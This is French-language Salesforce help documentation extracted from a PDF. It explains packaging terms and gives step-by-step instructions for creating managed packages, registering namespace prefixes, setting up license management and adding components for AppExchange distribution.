#### **Package**

Groupe de composants et d'applications Force.com qui sont disponibles pour les autres organisations via AppExchange. Les packages permettent de regrouper une application et ses composants associés en vue de les télécharger ensemble sur AppExchange.

#### **Dépendance du package**

Dépendance créée lorsqu'un composant fait référence à un autre composant, une autorisation ou une préférence requis pour valider le composant. Les composants peuvent comprendre, notamment :

- **•** Champs standard ou personnalisés
- **•** Objets standard ou personnalisés
- **•** Pages Visualforce
- **•** Code Apex

Les autorisations et les préférences peuvent comprendre (notamment) :

- **•** Services
- **•** Multidevise
- **•** Types d'enregistrement

#### **Installation du package**

L'installation intègre le contenu d'un package à votre organisation Salesforce. Un package AppExchange peut inclure une application, un composant ou une combinaison des deux. Une fois le package installé, il peut être nécessaire de déployer des composants dans le package pour qu'il soit disponible à l'ensemble des utilisateurs de votre organisation.

#### **Version du package**

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme *numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le *numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif.

Les packages non gérés ne peuvent pas être mis à niveau. Chaque version de package est un simple ensemble de composants à distribuer. Une version de package à plus d'importance pour les packages gérés. Les packages peuvent révéler des comportements différents selon les versions. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package. Reportez-vous également à Correctif et Organisation de développement de correctif.

#### **Correctif**

Un correctif permet à un développeur à modifier la fonctionnalité de composants existants dans un package géré, tout en assurant aux organisations abonnées que le comportement du package ne subit aucune modification visible. Par exemple, vous pouvez ajouter de nouvelle variables ou modifier le corps d'une classe Apex, mais vous ne pouvez pas ajouter, rendre obsolète ou supprimer l'une de ses méthodes. Les correctifs sont suivis par un *patchNumber* ajouté à chaque version de package. Reportez-vous également à Organisation de développement de correctif et à Version de package.

#### **Organisation de développement de correctif**

Organisation dans laquelle les versions de correctifs sont développées, gérés et chargés. Les organisations de développement de correctifs sont créées automatiquement pour une organisation Developper lors d'une demande de création d'un correctif. Reportez-vous également à Correctif et à Version de package.

#### **Version corrective**

Mise à niveau mineure d'un package géré. Dans ces versions, le numéro de correctif d'une version de package est incrémenté.

#### **Éditeur**

L'éditeur d'une liste AppExchange est l'utilisateur ou l'organisation Salesforce qui l'a publiée.

#### **Mise à niveau automatique**

Méthode de livraison des mises à jour qui permet d'envoyer les mises à niveau d'un package installé-géré à toutes les organisations ayant installé le package.

#### **Abonné**

L'abonné à un package est un utilisateur Salesforce avec un package installé dans son organisation Salesforce.

#### **Essai**

Une solution d'évaluation est une organisation Salesforce parfaitement fonctionnelle contenant une application et tous les exemples d'enregistrements ajoutés par l'éditeur d'un package donné. Elle permet aux utilisateurs d'expérimenter, dans AppExchange, une application en tant qu'utilisateur en lecture seule au moyen d'une interface Salesforce standard.

#### **Package non géré**

Un package ne peut pas être mis à niveau ni contrôlé par son développeur.

#### **Mise à niveau**

La mise à niveau d'un package est le processus d'installation d'une version plus récente. Salesforce prend en charge les mises à niveau des packages gérés qui ne sont pas en version bêta.

#### **Téléchargement**

Le téléchargement d'un package dans Salesforce fournit une URL d'installation qui permet aux autres utilisateurs de l'installer. Le téléchargement rend votre package disponible pour la publication dans AppExchange.

#### CONSULTER ÉGALEMENT :

<span id="page-5591-0"></span>[Qu'est-ce qu'une application ?](#page-5207-0)

# Création de packages gérés

La création d'un package géré est aussi simple que la création d'un package non géré. Pour créer un package géré, il suffit d'utiliser une organisation Developer Edition.

Avant de créer un package géré :

**•** Vous pouvez également installer l'application de gestion de licences (LMA) à partir de <http://sites.force.com/appexchange>. Recherchez l'*application de gestion des licences*. L'application de gestion de licences (LMA) assure le suivi des informations concernant chaque utilisateur installant votre application. Elle vous permet de savoir la version que les utilisateurs installent, ce qui vous donne la possibilité de diffuser des informations concernant les mises à niveau.

L'application de gestion de licences (LMA) peut être installée dans n'importe quelle entreprise Salesforce, à l'exception des entreprises Personal Edition, Group Edition, Professional Edition. De plus, il ne s'agit pas nécessairement de la même entreprise Salesforce que celle que vous utilisez pour créer ou télécharger le package. Vous pouvez également utiliser la même application de gestion de licences (LMA) pour gérer un nombre illimité de packages gérés dans différentes entreprises Developer Edition.

**•** [Configurez vos paramètres de développeur.](#page-5593-0) Vos paramètres de développeur déterminent votre [préfixe d'espace de noms,](#page-5594-0) l'entreprise Salesforce dans laquelle vous installez l'application de gestion de licences (LMA) et le package non géré à convertir en package géré.

[À propos des packages gérés](#page-5592-0) [Configuration de vos paramètres de développeur](#page-5593-0) [Enregistrement d'un préfixe d'espace de noms](#page-5594-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour activer les packages gérés :

**•** Personnaliser l'application

Pour créer des packages :

**•** « Créer des packages AppExchange »

Pour télécharger des packages :

**•** « Télécharger des packages AppExchange »

#### [Spécification d'une entreprise de gestion de licences](#page-5595-1)

#### CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0) [Conversion de packages non gérés en gérés](#page-5655-0) [Configuration de vos paramètres de développeur](#page-5593-0) [Enregistrement d'un préfixe d'espace de noms](#page-5594-0) [Spécification d'une entreprise de gestion de licences](#page-5595-1)

# <span id="page-5592-0"></span>À propos des packages gérés

Un package géré est un ensemble de composants d'application publiés en tant qu'unité dans AppExchange et associés à un espace de noms et à une Organisation de gestion de licences.

- **•** Vous devez utiliser une entreprise Developer Edition pour pouvoir créer et utiliser un package géré.
- **•** Les packages gérés sont indiqués par les icônes suivantes :
	- **–** Géré-Bêta
	- **–** Géré-Publié
	- **–** Géré-Installé

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-5593-0"></span>Configuration de vos paramètres de développeur

Les paramètres du développeur d'une organisation Developer Edition permettent de créer un package géré unique et de le charger vers AppExchange. Les autres utilisateurs peuvent ensuite l'installer et le mettre à niveau dans leur organisation. Après avoir configuré vos paramètres de développeur une première fois, vous ne pouvez plus les modifier. Quels que soient les paramètres de développeur, vous pouvez toujours créer un nombre illimité de packages non gérés.

Pour configurer vos paramètres de développeur :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Cliquez sur **Modifier**.
	- Remarque: Ce bouton n'est pas affiché si vous avez déjà configuré les paramètres du développeur.
- **3.** Passez en revue les sélections nécessaires à la configuration des paramètres de développeur et cliquez sur **Continuer**.
- **4.** [Enregistrez un préfixe d'espace de noms.](#page-5594-0)
- **5.** Sélectionnez le package que vous souhaitez convertir en package géré. Si vous ne disposez pas encore d'un package à convertir, laissez ce champ vide et mettez-le à jour ultérieurement.
- **6.** Cliquez sur **Vérifier mes sélections**.
- **7.** Cliquez sur **Enregistrer**.
	- Conseil: Pour plus d'informations sur la [spécification d'une organisation de gestion de](#page-5595-1) [licences](#page-5595-1) pour votre package géré, visitez sur le site [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

#### CONSULTER ÉGALEMENT :

[Création de packages gérés](#page-5591-0) [Enregistrement d'un préfixe d'espace de noms](#page-5594-0) [Spécification d'une entreprise de gestion de licences](#page-5595-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour configurer les paramètres du développeur :

**•** Personnaliser l'application

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages :

**•** Télécharger des packages AppExchange

### <span id="page-5594-0"></span>Enregistrement d'un préfixe d'espace de noms

Dans un contexte de génération d'un package, un préfixe d'espace de noms est un identificateur alphanumérique de 1 à 15 caractères qui distingue votre package et son contenu de ceux d'autres développeurs dans AppExchange. Les préfixes d'espace de noms respectent la casse. Par exemple, ABC et abc ne sont pas considérés comme identiques. Votre préfixe d'espace de noms doit être unique parmi toutes les entreprises Salesforce. Il vous permet de contrôler votre package géré en exclusivité.

Salesforce ajoute automatiquement le préfixe de votre espace de nom, suivi de deux traits de soulignement (\_\_), à tous les noms de composant uniques de votre organisation Salesforce. Un composant de package unique nécessite un nom qu'aucun autre composant ne porte dans Salesforce, notamment parmi les objets personnalisés, les champs personnalisés, les liens personnalisés, les commandes s-control et les règles de validation. Par exemple, si le préfixe de votre espace de noms est abc et que votre package géré contient un objet personnalisé portant le nom d'API Dépenses\_\_c, utilisez le nom d'API abc\_\_Dépenses\_\_c pour accéder à cet objet en utilisant l'API. Le préfixe d'espace de noms est affiché dans toutes les pages de détail de composant.

ATTENTION: Les commandes s-control stockées dans la bibliothèque de commandes s-control ou dans l'onglet Documents, qui n'utilisent pas l'API Force.com, continuent à fonctionner après l'enregistrement d'un préfixe d'espace de noms. Cependant, les commandes s-control stockées en dehors de votre entreprise ou celles qui utilisent l'API Force.com pour appeler Salesforce peuvent nécessiter un ajustement. Pour plus d'informations, reportez-vous à [Commandes S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) dans la Référence d'objet.

Votre préfixe d'espace de noms doit :

- **•** Commencer par une lettre.
- **•** Contenir entre un et 15 caractères alphanumériques.
- **•** Ne pas contenir deux traits de soulignement consécutifs.

Pour enregistrer un préfixe d'espace de noms :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Cliquez sur **Modifier**.

Remarque: Ce bouton n'est pas affiché si vous avez déjà configuré les paramètres du développeur.

- **3.** Consultez les sélections obligatoires dans la configuration des paramètres du développeur, puis cliquez sur **Continuer**.
- **4.** Entrez le préfixe d'espace de noms à enregistrer.
- **5.** Cliquez sur **Vérifier la disponibilité** pour déterminer si le préfixe d'espace de noms est déjà utilisé.
- **6.** Si le préfixe d'espace de noms que vous avez saisi n'est pas disponible, répétez les deux étapes précédentes.
- **7.** Cliquez sur **Vérifier mes sélections**.
- **8.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

- [Création de packages gérés](#page-5591-0)
- [Configuration de vos paramètres de développeur](#page-5593-0)
- [Spécification d'une entreprise de gestion de licences](#page-5595-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-5595-1"></span>Spécification d'une entreprise de gestion de licences

Une entreprise de gestion de licences est une entreprise Salesforce qui permet d'assurer le suivi de tous les utilisateurs Salesforce qui procèdent à l'installation de votre package géré. L'entreprise de gestion des licences reçoit une notification (sous la forme d'un enregistrement de piste) lorsqu'un utilisateur installe/désinstalle votre package et suit chaque téléchargement de package dans Force.com AppExchange.

Votre organisation de gestion de licences peut être n'importe quelle organisation Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition de Salesforce ayant installé l'application de gestion de licences (LMA) gratuite disponible dans AppExchange. Pour spécifier une organisation de gestion de licences, visitez la page [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

#### CONSULTER ÉGALEMENT :

[Création de packages gérés](#page-5591-0) [Configuration de vos paramètres de développeur](#page-5593-0) [Enregistrement d'un préfixe d'espace de noms](#page-5594-0)

## <span id="page-5595-0"></span>Gestion des packages

Un package est un ensemble de composants et d'applications Force.com qui sont disponibles pour les autres organisations via AppExchange. Un package géré est un ensemble de composants d'application publiés en tant qu'unité dans AppExchange et associés à un espace de noms et à une Organisation de gestion de licences. Pour prendre en charge les mises à niveau, un package doit être géré. Une organisation peut créer un seul package géré que de nombreuses organisations peuvent télécharger et installer. Les packages gérés diffèrent des packages non gérés car ils contiennent certains composants verrouillés pour permettre leur mise à niveau ultérieure. Les packages non gérés ne comprennent pas les composants verrouillés et ne peuvent pas être mis à niveau. En outre, les packages gérés masquent certains composants (comme Apex) dans les organisations abonnées, afin de protéger les droits de propriété intellectuelle du développeur.

Pour gérer vos packages, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Pour plus de personnalisation, reportez-vous à [Configuration de vos](#page-5593-0) [paramètres de développeur](#page-5593-0) à la page 5588.

À partir de la liste des packages, vous pouvez :

- **•** Cliquez sur **Nouveau** pour créer un package, entrez son nom et sa description, puis cliquez sur **Enregistrer** pour le stocker dans la liste des packages.
- **•** Cliquez sur **Modifier** pour mettre à jour les propriétés de package.
- **•** Cliquez sur **Suppr** pour supprimer le package. Les composants du package ne sont pas supprimés.
- **•** Cliquez sur le nom du package pour afficher ses détails.
- Remarque: Pour créer une solution d'essai, vous enregistrer ou choisir une [organisation de gestion de licence](#page-5589-0) pour les éléments téléchargés, cliquez sur **Accéder au AppExchange** à partir de la page de détail de téléchargement de packages.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour télécharger des packages :

**•** « Télécharger des packages AppExchange »

[À propos des versions de package](#page-5596-0)

#### [Création d'un package](#page-5597-0)

Les packages sont des conteneurs de distribution de fonctionnalité personnalisée entre organisations Salesforce. Créez un package pour charger votre application ou composant Lightning dans l'AppExchange ou pour déployer des modifications entre organisations.

[Ajout de composants à votre package](#page-5598-0)

[Composants disponibles dans des packages gérés](#page-5598-1)

[Composants protégés](#page-5602-0)

[Composants ajoutés automatiquement à des packages](#page-5603-0)

[Modification des composants et des attributs après l'installation](#page-5605-0)

[Comportement des composants dans les packages](#page-5613-0)

Lors de l'élaboration d'une application à distribuer, déterminez les éléments à inclure dans vos packages, la conception de votre application et la distribution des packages (gérés ou non gérés).

#### [À propos des ensembles d'autorisations et des paramètres de profil dans des packages](#page-5623-0)

Les développeurs peuvent utiliser des ensembles d'autorisations ou des paramètres de profil pour accorder des autorisations et d'autres paramètres d'accès à un package. Tenez compte des similitudes et des différences lorsque vous choisissez d'utiliser des ensembles d'autorisations, des paramètres de profil ou une combinaison des deux.

CONSULTER ÉGALEMENT :

<span id="page-5596-0"></span>[Compréhension des packages](#page-5587-0) [Création d'un package](#page-5597-0)

### À propos des versions de package

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme

*numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le

*numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les packages non gérés ne peuvent pas être mis à niveau. Chaque version de package est un simple ensemble de composants à distribuer. Une version de package à plus d'importance pour les packages gérés. Les packages peuvent révéler des comportements différents selon les versions. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package.

Les numéros de version dépendent du type de version de package, qui identifie le mode de distribution des packages. Ils existe deux types de version :

#### **Version principale**

Une version principale désigne un package <sup>1</sup> Géré-Publié. Dans ces versions, les numéros majeur et mineur du package sont incrémentés aux valeurs souhaitées.

#### **Version corrective**

Une version corrective désigne uniquement les correctifs d'un package. Dans ces versions, le numéro de correctif d'une version de package est incrémenté.

Lorsqu'un abonné existant installe une nouvelle version d'un package, le package ne contient qu'une seule instance de chaque composant, mais les composants peuvent émuler des versions antérieures. Par exemple, un abonné peut utiliser un package géré qui contient une classe Apex. Si l'éditeur décide de rendre obsolète une méthode dans la classe Apex et de publier une nouvelle version du package,

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

l'abonné continue de voir une seule instance de la classe Apex après l'installation de la nouvelle version. Cependant, cette classe Apex peut continuer à émuler la version précédente de tout code qui référence la méthode obsolète de la version antérieure.

Les développeurs de package peuvent utiliser une logique conditionnelle dans des classes et des déclencheurs Apex afin de révéler des comportements différents pour différentes versions. Le développeur du package peut ainsi continuer la prise en charge du comportement existant dans les classes et les déclencheurs des versions précédentes du package tout en faisant évoluer le code.

Lorsque vous développez des applications clientes à l'aide de l'API, vous pouvez spécifier la version de chaque package que vous utilisez dans vos intégrations.

CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0) [Planification de l'édition de packages gérés](#page-5626-0)

### <span id="page-5597-0"></span>Création d'un package

Les packages sont des conteneurs de distribution de fonctionnalité personnalisée entre organisations Salesforce. Créez un package pour charger votre application ou composant Lightning dans l'AppExchange ou pour déployer des modifications entre organisations.

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Entrez un nom pour votre package. Il n'est pas nécessaire d'entrer le même nom que celui apparaissant dans AppExchange.
- **4.** Dans le menu déroulant, sélectionnez la langue par défaut de toutes les étiquettes de composants du package.
- **5.** Si vous le souhaitez, choisissez un lien personnalisé dans le champ Configurer un lien personnalisé pour présenter les informations de configuration aux installateurs de votre application. Vous pouvez sélectionner un lien personnalisé prédéfini vers une URL ou une commande s-control que vous avez créée pour vos présentations de page d'accueil. Reportez-vous à [Option Configurer](#page-5653-0) à la page 5648. Le lien personnalisé apparaît comme lien de **Configuration** dans Salesforce, sur la page des téléchargements de Force.com AppExchange et la page de détail des applications de l'organisation de l'installateur.
- **6.** Dans le champ Notifier en cas d'erreur Apex, vous pouvez également saisir le nom d'utilisateur de la personne qui reçoit une notification par e-mail si une exception dans [Apex](#page-5280-0) n'est pas détectée par le code Apex. Si vous ne spécifiez pas un nom d'utilisateur, toutes les exceptions non gérées génèrent une notification par e-mail qui est envoyée à Salesforce. Cette option n'est disponible que pour les packages gérés.

Remarque: Apex ne peut être intégré qu'à des packages d'organisations Developer Edition, Enterprise Edition, Unlimited Edition et Performance Edition.

- **7.** Si vous le souhaitez, entrez une description qui décrit le package. Vous aurez la possibilité de modifier cette description avant de la télécharger vers AppExchange.
- **8.** Vous pouvez également spécifier un script de post-installation. Il s'agit d'un script Apex qui est exécuté dans l'organisation abonnée après l'installation ou la mise à niveau du package. Pour plus d'informations, reportez-vous à [Exécution d'Apex lors de l'installation/mise](#page-5647-0) [à niveau d'un package.](#page-5647-0)
- **9.** Vous pouvez également spécifier un script de désinstallation. Il s'agit d'un script Apex qui est exécuté dans l'organisation abonnée après la désinstallation du package. Pour plus d'informations, reportez-vous à [Exécution d'Apex lors de la désinstallation d'un package](#page-5651-0).

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des packages :

**•** Créer des packages AppExchange

#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Préparation de vos applications pour la distribution](#page-5656-0)

### <span id="page-5598-0"></span>Ajout de composants à votre package

Une fois un package créé, vous devez lui ajouter des composants, tels qu'une application, un objet, des classes Apex ou des pages Visualforce. Ces packages peuvent être téléchargés pour partager des données avec d'autres en privé ou envoyés sur Force.com AppExchange pour partager des informations publiquement.

Pour ajouter des composants à un package, dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Sélectionnez ensuite le nom du package auquel vous souhaitez ajouter les composants. À partir de la page de détail du package :

#### **1.** Cliquez sur **Ajouter des composants**.

**2.** Dans la liste déroulante, choisissez le type de composant à ajouter à votre package.

- **•** En haut de la liste, cliquez sur une lettre pour afficher le contenu de la colonne triée commençant par cette lettre.
- **•** S'il existe, cliquez sur le lien **Page suivante** (ou **Page précédente**) pour passer à l'ensemble suivant ou précédent de composants.
- **•** Si cette option existe, cliquez sur **moins** ou sur **plus** pour afficher une liste plus courte ou plus longue.
- **3.** Sélectionnez les éléments à composants.
- **4.** Cliquez sur **Ajouter au package**.
- **5.** Répétez ces étapes jusqu'à ce que vous ayez ajouté tous les composants nécessaires dans votre package.

#### <span id="page-5598-1"></span>CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0) [Préparation de vos applications pour la distribution](#page-5656-0)

### Composants disponibles dans des packages gérés

Les composants ne peuvent pas tous être empaquetés pour être distribués. Si vous créez une application utilisant des composants qui ne peuvent pas être empaquetés, vos abonnés doivent créer et configurer ces composants une fois votre application installée. Si la simplicité de l'installation est un élément important pour vos abonnés, utilisez des composants empaquetables pendant le développement.

Le tableau ci-dessous présente les composants disponibles dans un package géré, et indique s'ils peuvent être mis à jour ou supprimés. Les sections suivantes présentent les colonnes et les valeurs du tableau.

#### **Peut être mis à niveau**

Certains composants sont mis à jour vers une nouvelle version lors de la mise à niveau du package.

- **• Non** : le composant ne peut pas être mis à niveau.
- **• Oui** : le composant peut être mis à niveau.

#### **Peut être supprimé par l'abonné**

Un abonné ou installateur d'un package peut supprimer le composant.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des packages :

**•** Créer des packages AppExchange

- **• Non** : l'abonné ne peut pas supprimer le composant.
- **• Oui** : l'abonné peut supprimer le composant.

#### **Peut être supprimé par un développeur**

Un développeur peut supprimer certains composants une fois le package chargé comme Géré-publié. Les composants supprimés ne sont pas supprimés dans l'organisation abonnée lors de la mise à niveau d'un package. L'attribut Peut être protégé contient plus d'informations sur la suppression de composants.

- **• Non** : le développeur ne peut pas supprimer un composant Géré-publié.
- **• Oui** : le développeur peut supprimer un composant Géré-publié.

#### **Peut être protégé**

Les développeurs peuvent marquer certains composants comme protégés. Les composants protégés ne peuvent pas être liés à ni référencés par des composants créés au sein d'une organisation abonnée. Un développeur peut supprimer un composant protégé dans une version ultérieure sans avoir à se soucier des échecs d'installation. Cependant, une fois un composant marqué comme non protégé et publié globalement, le développeur ne peut plus le supprimer. Lorsque l'abonné procède à une mise à niveau vers une version du package dans lequel le composant est supprimé, ce composant et retiré de l'organisation abonnée.

- **• Non** : le composant ne peut pas être marqué comme protégé.
- **• Oui** : le composant peut être marqué comme protégé.

#### **Protection par IP**

Certains composants incluent automatiquement une protection de la propriété intellectuelle, telle que l'ofuscation du code Apex. Les seules exceptions sont les méthodes Apex déclarées comme globales, ce qui signifie que les signatures de méthodes ne peuvent pas être affichées par l'abonné. Les informations des composants que vous empaquetez et publiez peuvent être visibles par les utilisateurs dans AppExchange. Soyez prudent(e) en ajoutant votre code à une commande s-control personnalisée, une formule, une page Visualforce ou à tout autre composant impossible à masquer dans votre application.

- **• Non** : le composant ne prend pas en charge la protection de la propriété intellectuelle.
- **• Oui** : le composant prend en charge la protection de la propriété intellectuelle.





